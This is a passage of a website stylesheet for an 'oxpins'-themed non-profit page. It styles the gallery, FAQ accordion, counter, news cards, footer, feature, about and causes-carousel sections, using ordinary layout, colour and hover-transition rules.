}

.gallery-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.gallery-one__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  content: "";
  background: rgb(250, 211, 91);
  background: linear-gradient(180deg, rgba(250, 211, 91, 0.09287464985994398) 53%, rgba(250, 211, 91, 1) 100%);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
}

.gallery-one__single:hover .gallery-one__img:before {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
}

.gallery-one__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.gallery-one__content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 44px;
  text-align: center;
  transform: translateY(-100px);
  opacity: 0;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.gallery-one__single:hover .gallery-one__content {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}

.gallery-one__single .img-popup {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.gallery-one__sub-title {
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 24px;
  font-family: var(--oxpins-font-three);
  padding-bottom: 8px;
}

.gallery-one__title {
  font-size: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 34px;
}

.gallery-one__title a {
  color: var(--oxpins-black);
}

/*--------------------------------------------------------------
# FAQ One
--------------------------------------------------------------*/
.faq-one {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 0 0px;
  z-index: 1;
}

.accrodion-grp.faq-one-accrodion img {
    width: 100%;
}

figcaption.wp-caption-text {
    text-align: center;
    font-weight: 900;
}

.faq-one-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.faq-one-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.08;
  z-index: -1;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.faq-one__left {
  position: relative;
  display: block;
}

.faq-one__left .section-title {
  margin-bottom: 28px;
}

.faq-one__text-1 {
  font-size: 16px;
  padding-bottom: 41px;
  margin-right: 70px;
}

.faq-one__btn {
  font-weight: 800;
}

.faq-one-accrodion .accrodion {
  position: relative;
  display: block;
  border: 2px solid var(--oxpins-bdr-color);
  border-radius: 35px;
  background-color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.faq-one-accrodion .accrodion.active {
  box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.05);
}

.faq-one-accrodion .accrodion-title {
  position: relative;
  display: block;
  cursor: pointer;
  padding: 21px 40px 21px;
  transition: all 200ms linear;
  transition-delay: 0.1s;
  border-radius: 35px;
}

.faq-one-accrodion .accrodion-title h4 {
  margin: 0;
  font-size: 16px;
  font-weight: 800;
  line-height: 28px;
  color: var(--oxpins-black);
  letter-spacing: -0.02em;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.faq-one-accrodion .accrodion+.accrodion {
  margin-top: 20px;
}

.faq-one-accrodion .accrodion.active .accrodion-title {
  color: var(--oxpins-base);
}

.faq-one-accrodion .accrodion.active .accrodion-title h4 {
  color: var(--oxpins-base);
}

.faq-one-accrodion .accrodion-title h4::before {
  content: "\f067";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 8px;
  color: var(--oxpins-extra);
  background-color: var(--oxpins-black);
  position: absolute;
  top: 50%;
  right: -13px;
  height: 15px;
  width: 15px;
  line-height: 15px;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  text-align: center;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::before {
  content: "\f068";
  color: var(--oxpins-primary);
  background-color: var(--oxpins-black);
  height: 15px;
  width: 15px;
  border-radius: 50%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.faq-one-accrodion .accrodion .accrodion-title h4::after {
  content: "";
  position: absolute;
  top: 50%;
  right: -30px;
  transform: translateY(-50%);
  height: 50px;
  width: 50px;
  background-color: var(--oxpins-extra);
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: -1;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::after {
  background-color: #ff9933;
}

.faq-one-accrodion .accrodion-content {
  position: relative;
  padding: 0px 40px 21px;
  margin-top: -9px;
}

.faq-one-accrodion .accrodion-content p {
  margin: 0;
  font-size: 16px;
}

/*--------------------------------------------------------------
# Counter One
--------------------------------------------------------------*/
.counter-one {
  position: relative;
  display: block;
  margin-top: -40px;
}

.counter-one__inner {
  position: relative;
  display: block;
  background-color: #000080;
  padding: 55px 0 29px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.counter-one-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: 0.08;
  z-index: -1;
}

.counter-one__list {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.counter-one__single {
  position: relative;
  flex: 0 0 25%;
  max-width: 25%;
  width: 100%;
  text-align: center;
  margin-bottom: 33px;
}

.counter-one__single:before {
  position: absolute;
  top: 5px;
  bottom: -2px;
  left: 0;
  content: "";
  width: 1px;
  background-color: rgba(var(--oxpins-white-rgb), .10);
}

.counter-one__single:first-child:before {
  display: none;
}

.counter-one__count-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 7px;
}

.counter-one__count-box h3 {
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  font-family: var(--oxpins-font-two) !important;
  letter-spacing: -0.04em;
  line-height: 60px !important;
}

.counter-one__letter {
  font-size: 60px;
  color: var(--oxpins-white);
  font-weight: 900;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
  line-height: 60px;
  position: relative;
  top: -4px;
}

.counter-one__text {
  position: relative;
  display: inline-block;
  font-size: 24px;
  color: #89d3c6;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 24px;
}

.counter-one__text:before {
  position: absolute;
  bottom: -7px;
  left: 0;
  right: 0;
  content: "";
  height: 2px;
  background-color: var(--oxpins-primary);
  transition: transform 500ms ease;
  transform: scale(0, 1);
  transform-origin: right center;
}

.counter-one__single:hover .counter-one__text:before {
  transform: scale(1, 1);
  transform-origin: left center;
}

/*--------------------------------------------------------------
# News One
--------------------------------------------------------------*/
.news-one {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.news-one.pillars {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.pillars .news-one__single {
    display: flex;
    width: 100%;
    justify-content: center;
	flex-wrap:wrap;
}

.pillars .news-one__img, .pillars .news-one__img img {
    border-radius: 0;
}

.pillars .news-one__img img
{
	min-height: 390px;
	object-fit: cover;
}


.pillars .news-one__img {
	border-radius: 15px;
	width: 100%;
}

.pillars .news-one__content-box {
  width: 100%;
  border: none;
}

.news-one__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-one__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.news-one__img:before {
  position: absolute;
  content: '';
  left: 0px;
  bottom: 0px;
  width: 100%;
  height: 0px;
  background-color: rgba(var(--oxpins-black-rgb), .30);
  visibility: hidden;
  opacity: 0;
  transform-style: preserve-3d;
  transform: perspective(370px) rotateY(90deg) translate(0px, 50px);
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
  z-index: 1;
}

.news-one__single:hover .news-one__img:before {
  visibility: visible;
  opacity: 1;
  transform: perspective(370px) rotateY(0deg) translate(0px, 0px);
  height: 100%;
}

.news-one__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-top-right-radius: var(--oxpins-bdr-radius);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .4s ease;
  transition: -webkit-transform .4s ease;
  transition: transform .4s ease;
  transition: transform .4s ease, -webkit-transform .4s ease;
}

.news-one__single:hover .news-one__img img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05)
}

.news-one__date {
  position: absolute;
  left: 30px;
  top: -15px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-one__date p {
  font-size: 18px;
  color: #ff9933;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-one__content-box {
  position: relative;
  display: block;
  border: 1px solid var(--oxpins-bdr-color);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  border-top: 0;
  background-color: rgb(255, 255, 255);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__single:hover .news-one__content-box {
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.news-one__content-inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.news-one__content {
  position: relative;
  display: block;
  padding: 37px 25px 23px;
}

.news-one__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.news-one__meta li+li {
  margin-left: 15px;
}

.news-one__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__meta li a:hover {
  color: var(--oxpins-base);
}

.news-one__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-one__title {
  font-size: 26px;
  font-weight: 900;
  line-height: 31px;
  letter-spacing: -0.04em;
  margin-top: 3px;
}

.news-one__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__title a:hover {
  color: var(--oxpins-base);
}

.news-one__bottom {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 19px 27px 19px;
  border-top: 1px solid var(--oxpins-bdr-color);
}

.news-one__read-more {
  position: relative;
  display: block;
}

.news-one__read-more a {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__read-more a:hover {
  color: var(--oxpins-base);
}

.news-one__read-more a span {
  font-size: 16px;
  position: relative;
  top: 2px;
  padding-right: 6px;
}

.news-one__share {
  position: relative;
  display: block;
}

.news-one__share a {
  font-size: 15px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__share a:hover {
  color: var(--oxpins-base);
}

.news-one__social-box {
  position: absolute;
  bottom: 50px;
  right: 20px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 15px 7px;
  border-radius: 15px;
  transform: translateX(175%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 2;
}

.news-one__social-box.active {
  transform: translateX(0%);
}

.news-one__social {
  position: relative;
  display: block;
}

.news-one__social li {
  position: relative;
  display: block;
}

.news-one__social li+li {
  margin-top: 15px;
}

.news-one__social li a {
  position: relative;
  display: flex;
  font-size: 16px;
  color: var(--oxpins-black);
  align-items: center;
  justify-content: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-one__social li a:hover {
  color: var(--oxpins-base);
}


/*--------------------------------------------------------------
# Site Footer
--------------------------------------------------------------*/
.site-footer {
  position: relative;
  display: block;
  background-color: #000080;
  z-index: 1;
}

.site-footer-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: 0.03;
  z-index: -1;
}

.footer-widget__title {
  font-size: 20px;
  color: var(--oxpins-white);
  font-weight: 800;
  line-height: 20px;
  margin-bottom: 27px;
  letter-spacing: -0.02em;
}

.site-footer__top {
  position: relative;
  display: block;
  padding: 100px 0 30px;
}

.footer-widget__about {
  position: relative;
  display: block;
  margin-right: 84px;
}

.footer-widget__about-logo {
  position: relative;
  display: block;
}

.footer-widget__about-logo a{
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.footer-widget__about-logo a img {
    max-width: 45px;
    width: 100%;
}

.footer-widget__about-logo a span {
    font-size: 20px;
    color: #312f94;
    font-weight: 900;
    margin-left: 8px;
    text-shadow: 4px 4px #ff99335c;
}
.footer-widget__about-text-box {
  position: relative;
  display: block;
  padding-top: 16px;
  padding-bottom: 20px;
}

.footer-widget__about-text {
  color: #fff;
  font-weight: 400;
}

.footer-widget__btn {
  position: relative;
  display: block;
}

.footer-widget__btn a {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 800;
  color: var(--oxpins-black);
  background-color: #ff9933;
  padding: 10px 40px 10px;
  text-transform: uppercase;
  border-radius: 25px;
  transition: all 500ms ease;
}

.footer-widget__btn a span {
  position: relative;
  top: 1px;
  padding-right: 9px;
}

.footer-widget__btn a:hover {
  background-color: var(--oxpins-white);
  color: var(--oxpins-base);
}

.footer-widget__links {
  position: relative;
  display: block;
}

.footer-widget__links-list {
  position: relative;
  display: block;
}

.footer-widget__links-list li {
  position: relative;
  display: block;
}

.footer-widget__links-list li+li {
  margin-top: 11px;
}

.footer-widget__links-list li a {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  transition: all 500ms ease;
}

.footer-widget__links-list li a:hover {
  padding-left: 15px;
  color: var(--oxpins-white);
}

.footer-widget__links-list li a:before {
  position: absolute;
  top: 36%;
  left: 0;
  bottom: 0;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  transform: translateY(-50%);
  opacity: 0;
  transition: all 500ms ease;
  font-size: 15px;
  color: #ff9933;
}

.footer-widget__links-list li a:hover:before {
  opacity: 1;
}

.footer-widget__non-profit {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list li {
  position: relative;
  display: block;
}

.footer-widget__non-profit-list li+li {
  margin-top: 11px;
}

.footer-widget__non-profit-list li a {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  transition: all 500ms ease;
}

.footer-widget__non-profit-list li a:hover {
  padding-left: 15px;
  color: var(--oxpins-white);
}

.footer-widget__non-profit-list li a:before {
  position: absolute;
  top: 36%;
  left: 0;
  bottom: 0;
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  transform: translateY(-50%);
  opacity: 0;
  transition: all 500ms ease;
  font-size: 15px;
  color: var(--oxpins-primary);
}

.footer-widget__non-profit-list li a:hover:before {
  opacity: 1;
}

.footer-widget__contact {
  position: relative;
  display: block;
  margin-left: 100px;
}

.footer-widget__contact-text {
  color: #fff;
  font-weight: 400;
  padding-bottom: 10px;
}

.footer-widget__contact-list {
  position: relative;
  display: block;
}

.footer-widget__contact-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.footer-widget__contact-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.footer-widget__contact-list li .icon i {
  position: relative;
  display: inline-block;
  font-size: 15px;
  color: var(--oxpins-primary);
}

.footer-widget__contact-list li .text {
  margin-left: 15px;
}

.footer-widget__contact-list li .text p {
  font-weight: 700;
}

.footer-widget__contact-list li .text p a {
  color: var(--oxpins-white);
  transition: all 500ms ease;
}

.footer-widget__contact-list li .text p a:hover {
  color: var(--oxpins-primary);
}

.site-footer__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 22px;
}

.site-footer__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-white);
  background-color: #212d2b;
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.site-footer__social a:hover {
  color: var(--oxpins-base);
  background-color: var(--oxpins-white);
}

.site-footer__social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-white);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.site-footer__social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.site-footer__social a+a {
  margin-left: 10px;
}

.site-footer__bottom {
  position: relative;
  display: block;
  background-color: #fff;
}

.site-footer__bottom-inner {
  position: relative;
  display: block;
  text-align: center;
  padding: 25px 0;
}

.site-footer__bottom-text {
  font-size: 15px;
  color: #fff;
  font-weight: 400;
  margin-top: 35px;
}

.site-footer__bottom-text a {
  color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.site-footer__bottom-text a:hover {
  color: var(--oxpins-white);
}


/*--------------------------------------------------------------
# Feature Two
--------------------------------------------------------------*/
.feature-two {
  position: relative;
  display: block;
  padding: 60px 0 115px;
}

.feature-two.about-us-feature-two
{
    padding: 60px 0 60px;
}

.feature-two .container {
  max-width: 1440px;
}

.feature-two__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
  z-index: 1;
}

.feature-two__single-inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-black);
  padding: 47px 50px 45px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.aboutuscontent {
    text-align: center;
    color: #fff;
    font-size: 18px;
    margin-bottom: 5%;
    display: block;
    line-height: ;
}

.feature-two-shape-1 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 235px;
  z-index: -1;
  background-repeat: no-repeat;
  filter: invert(48%) sepia(0%) saturate(3207%) hue-rotate(238deg) brightness(100%) contrast(80%);
}

.feature-two__content-box {
  position: relative;
  display: flex;
  justify-content: space-between;
}

.feature-two__content-left {
  position: relative;
  display: block;
}

.feature-two__tagline {
  font-size: 24px;
  color: var(--oxpins-primary);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 24px;
}

.feature-two__title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-top: 8px;
}

.feature-two__title a {
  color: var(--oxpins-white);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-two__title a:hover {
  color: var(--oxpins-primary);
}

.feature-two__icon {
  position: relative;
  display: flex;
  top: 3px;
}

.feature-two__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.feature-two__single:hover .feature-two__icon span {
  transform: scale(1.2);
}

.feature-two__arrow {
  position: absolute;
  right: 50px;
  bottom: -25px;
  z-index: 2;
}

.feature-two__arrow a {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.15);
  font-size: 15px;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.feature-two__single:hover .feature-two__arrow a {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# About Two
--------------------------------------------------------------*/
.about-two {
  position: relative;
  display: block;
  padding: 0 0 130px;
}

.about-two__left {
  position: relative;
  display: block;
  margin-right: 40px;
}

.about-two__img-box {
  position: relative;
  display: block;
}

.about-two__img-box:before {
  position: absolute;
  top: 0;
  left: -60px;
  content: "";
  height: 330px;
  width: 30px;
  border-radius: 15px;
  background-image: -moz-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
  background-image: -webkit-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
  background-image: -ms-linear-gradient(90deg, rgb(251, 212, 90) 0%, rgb(0, 113, 93) 100%);
}

.about-two__img {
  position: relative;
  display: block;
}

.about-two__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.about-two__img-two {
  position: absolute;
  bottom: -30px;
  left: -60px;
}

.about-two__img-two img {
  width: auto;
  border-radius: var(--oxpins-bdr-radius);
}

.about-two__left-title-box {
  position: absolute;
  left: 90px;
  bottom: -38px;
}

.about-two__left-title {
  font-size: 60px;
  color: var(--oxpins-primary);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 60px;
}

.about-two__shape-1 {
  position: absolute;
  left: -130px;
  bottom: 295px;
}

.about-two__shape-1 img {
  width: auto;
}

.about-two__shape-2 {
  position: absolute;
  bottom: 325px;
  left: 195px;
}

.about-two__shape-2 img {
  width: auto;
}

.about-two__shape-3 {
  position: absolute;
  right: 35px;
  bottom: -55px;
}

.about-two__shape-3 img {
  width: auto;
}

.about-two__right {
  position: relative;
  display: block;
}

.about-two__right .section-title {
  margin-bottom: 28px;
}

.about-two__text-1 {
  font-size: 16px;
}

.about-two__points {
  position: relative;
  display: flex;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 36px;
}

.about-two__points li {
  position: relative;
  display: flex;
}

.about-two__points li+li {
  margin-left: 23px;
}

.about-two__points li .icon {
  position: relative;
  display: block;
  top: 7px;
}

.about-two__points li .icon span {
  position: relative;
  display: inline-block;
  font-size: 35px;
  color: var(--oxpins-base);
}

.about-two__points li .text {
  margin-left: 20px;
}

.about-two__points li .text h4 {
  font-size: 20px;
  font-weight: 900;
  line-height: 30px;
  letter-spacing: -0.04em;
}

.about-two__points li .text p {
  font-size: 16px;
}

.about-two__progress {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.about-two__progress-single {
  position: relative;
  display: block;
}

.about-two__progress-title {
  font-size: 20px;
  font-weight: 900;
  line-height: 28px;
  color: var(--oxpins-black);
  margin-bottom: 6px;
}

.about-two__progress .bar {
  position: relative;
  width: 100%;
  height: 13px;
  background-color: #f8f3e7;
  border-radius: 7px;
  margin-bottom: 14px;
}

.about-two__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 13px;
  border-radius: 7px;
  background-color: var(--oxpins-primary);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.about-two__progress .count-text {
  position: absolute;
  right: 0px;
  bottom: 21px;
  color: #707876;
  line-height: 24px;
  font-size: 16px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.about-two__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.about-two__progress .bar.marb-0 {
  margin-bottom: 0;
}

.about-two__btn {
  font-weight: 800;
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
# Causes Two
--------------------------------------------------------------*/
.causes-two {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.causes-two-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .15;
  z-index: -1;
}

.causes-two__top {
  position: relative;
  display: block;
  margin-bottom: 46px;
}

.causes-two-top__left {
  position: relative;
  display: block;
  margin-right: 155px;
}

.causes-two-top__left .section-title {
  margin-bottom: 0;
}

.causes-two-top__right {
  position: relative;
  display: block;
  margin-top: 21px;
}

.causes-two-top__text {
  font-size: 16px;
}


.causes-two__tab {
  position: relative;
  display: block;
  z-index: 2;
}

.causes-two__tab-box {
  position: relative;
  display: block;
  z-index: 2;
}

.causes-two__tab-btn-box {
  position: relative;
  display: block;
  z-index: 999;
}

.causes-two__tab-box .tab-buttons {
  position: relative;
  display: block;
  z-index: 1;
}

.causes-two__tab-box .tab-buttons:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  content: "";
  width: 4px;
  background-color: var(--oxpins-bdr-color);
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn {
  position: relative;
  display: block;
}

.causes-two__tab-box .tab-buttons .tab-btn+.tab-btn {
  margin-left: 0px;
}

.causes-two__tab-box .tab-buttons .tab-btn span {
  position: relative;
  display: inline-block;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  font-size: 18px;
  color: var(--oxpins-gray);
  font-weight: 400;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  padding-left: 47px;
  padding-top: 10px;
  padding-bottom: 10px;
  z-index: 1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span {
  color: var(--oxpins-black);
  font-weight: 800;
}

.causes-two__tab-box .tab-buttons .tab-btn span:before {
  position: absolute;
  left: 47px;
  right: 0;
  bottom: 16px;
  height: 4px;
  transform: scaleX(0);
  content: "";
  background-color: var(--oxpins-primary);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span:before {
  transform: scaleX(1);
}

.causes-two__tab-box .tab-buttons .tab-btn span:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 4px;
  content: "";
  background-color: var(--oxpins-base);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scaleY(0);
  z-index: -1;
}

.causes-two__tab-box .tab-buttons .tab-btn.active-btn span:after {
  transform: scaleY(1);
}

.causes-two__tab-main-content {
  position: relative;
  display: block;
  margin-right: -375px;
}

.causes-two__tab-box .tabs-content {
  position: relative;
  display: block;
}

.causes-two__tab-box .tabs-content .tab {
  position: relative;
  display: none;
  -webkit-transform: translateY(35px);
  transform: translateY(35px);
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  z-index: 10;
}

.causes-two__tab-box .tabs-content .tab.active-tab {
  display: block;
  margin-top: 0px;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.causes-two__inner-content {
  position: relative;
  display: block;
}

.causes-two__carousel {
  position: relative;
  display: block;
}

.causes-two__carousel .causes-one__single {
  margin-bottom: 0;
}

.causes-two__carousel.owl-carousel .owl-stage-outer {
  overflow: visible;
}

.causes-two__carousel.owl-carousel .owl-item {
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease, visibility 500ms ease;
}

.causes-two__carousel.owl-carousel .owl-item.active {
  opacity: 1;
  visibility: visible;
}

.causes-two__carousel.owl-theme .owl-nav {
  position: absolute;
  bottom: 0;
  left: -312px;
  margin: 0;
}

.causes-two__carousel.owl-theme .owl-nav .owl-prev span {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  padding: 0 30px;
  background-color: var(--oxpins-primary);
  height: 60px;
  line-height: 60px;
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-two__carousel.owl-theme .owl-nav .owl-next span {
  position: relative;
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  padding-left: 30px;
  padding-right: 45px;
  background-color: var(--oxpins-primary);
  height: 60px;
  line-height: 60px;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.causes-two__carousel.owl-theme .owl-nav .owl-prev p {
  font-size: 14px;
  color: var(--oxpins-black);
  text-transform: uppercase;
  font-weight: 800;
  margin-left: 10px;
  font-family: var(--oxpins-font);
}

.causes-two__carousel.owl-theme .owl-nav .owl-next p {
  font-size: 14px;
  color: var(--oxpins-black);
  text-transform: uppercase;
  font-weight: 800;
  font-family: var(--oxpins-font);
}

.causes-two__carousel.owl-theme .owl-nav .owl-next .fa-angle-right:before {
  position: absolute;
  right: 30px;
}

